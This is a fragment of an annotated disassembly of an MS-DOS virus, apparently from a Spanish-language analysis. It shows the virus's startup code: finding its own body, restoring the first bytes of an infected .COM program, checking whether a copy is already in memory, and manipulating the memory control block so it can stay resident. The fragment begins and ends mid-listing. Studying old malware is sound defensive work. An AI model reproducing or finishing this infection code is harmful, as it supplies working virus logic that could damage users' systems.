 2061:0E2A 26 ES:
2061:0E2B 8C1E7200 MOV [0072],DS
2061:0E2F FB STI
2061:0E30 CB RETF ;Ejecutar el c"digo del sector de arranque
;--------------------------------------------------------------------------
;
;--------------------------------------------------------------------------
2061:0E83 E80000 CALL 0E86
2061:0E86 5E POP SI
2061:0E87 81EE1301 SUB SI,0113 ;SI apuntando al principio del
;cuerpo del virus.
2061:0E8B 56 PUSH SI
2061:0E8C 50 PUSH AX
2061:0E8D 06 PUSH ES
2061:0E8E 0E PUSH CS
2061:0E8F 1F POP DS
2061:0E90 8CC0 MOV AX,ES ;ES apunta al PSP
2061:0E92 0184C400 ADD [SI+00C4],AX
2061:0E96 0184C600 ADD [SI+00C6],AX
2061:0E9A 80BCBE0000 CMP BYTE PTR [SI+00BE],00 ;(Es tipo COM?
2061:0E9F 750E JNZ 0EAF
2061:0EA1 8B84BF00 MOV AX,[SI+00BF] ;Poner los tres primeros
2061:0EA5 A30001 MOV [0100],AX ;bytes originales del pro-
2061:0EA8 8A84C100 MOV AL,[SI+00C1] ;grama .COM infectado.
2061:0EAC A20201 MOV [0102],AL ;
2061:0EAF B801FE MOV AX,FE01 ;(Esta el virus ya en la
2061:0EB2 CD21 INT 21 ;memoria?
2061:0EB4 3DFE01 CMP AX,01FE ;
2061:0EB7 7447 JZ 0F00
2061:0EB9 80BCBE0000 CMP BYTE PTR [SI+00BE],00 ;(Es tipo COM?
2061:0EBE 7505 JNZ 0EC5
2061:0EC0 83FCF0 CMP SP,-10 ;(Hay suficiente pila?
2061:0EC3 723B JB 0F00
2061:0EC5 8CC0 MOV AX,ES ;Decrementar el valor de ES,
2061:0EC7 48 DEC AX ;ES apunta 16 bytes por
2061:0EC8 8EC0 MOV ES,AX ;debajo del PSP.
2061:0ECA 26 ES:
2061:0ECB 803E00005A CMP BYTE PTR [0000],5A
2061:0ED0 752E JNZ 0F00
2061:0ED2 26 ES:
2061:0ED3 A10300 MOV AX,[0003]
2061:0ED6 2DA700 SUB AX,00A7
2061:0ED9 7225 JB 0F00
4